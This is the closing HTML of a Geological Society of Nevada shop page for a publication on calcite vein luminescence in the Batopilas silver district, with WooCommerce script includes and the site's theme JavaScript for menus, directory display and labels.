increase.","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/Relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-Batopilas-Silver-District-Chihuahua-Mexico.jpg","sku":"2010-59","offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/relation-of-trace-metal-concentrations-to-luminescence-of-hydrothermal-calcite-veins-batopilas-silver-district-chihuahua-mexico\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1
body_size: 781
content:
jQuery(document).ready(function($) {

// MOBILE TOGGLE
	$('#mobile-nav').slideUp(0); $('#mobile-toggle').click(function() { $( "#mobile-nav" ).slideToggle(400);console.log("Mobile Toggled"); });


// REMOVE DIRECTORY ROW STYLING
	$('#page-1815 .row').removeClass('row');


// DIRECTORY PAGES - ONLY SHOW IF IS CHECKED IN ADMIN DASHBOARD

	// FACES
		var faces_block = $('#page-1815 .medium-4:not(:has(p.pmpro_member_directory_faces-of-gsm))');

		$(faces_block).each(function(){
			$(this).css('display', 'none');
		});


// LOAD SCREEN
	$(window).load(function() {
		$('html').removeClass('load-screen');
		$('#page-1815 body').css('overflow', 'auto');
	});
	
	setTimeout(function() {
       $('html').removeClass("load-screen");
   }, 3000);


// CUSTOM RESET PASSWORD PAGE LABEL
	$('#page-2104 .woocommerce-ResetPassword label').text('Email Address');


// DISCLAIMER UNDER MEMBERSHIP COSTS
	//$('.pmpro_checkout-fields #pmpro_level_cost').after('*Your membership will be auto-renewed unless canceled through the Member Dashboard*');

// WRAP MEMBER DIRECTORY INFO IN ITS OWN DIV
	//DIRECTORY PAGE & FACES OF GSN PAGE
		$('.pmpro_member_directory .medium-4 > div').each(function() {
			$(this).children('p').wrapAll('<div class="directory-member-info"></div>');
		});
	// MEMBER PROFILE PAGE
		$('.pmpro_member_profile p').wrapAll('<div class="directory-member-info"></div>');


});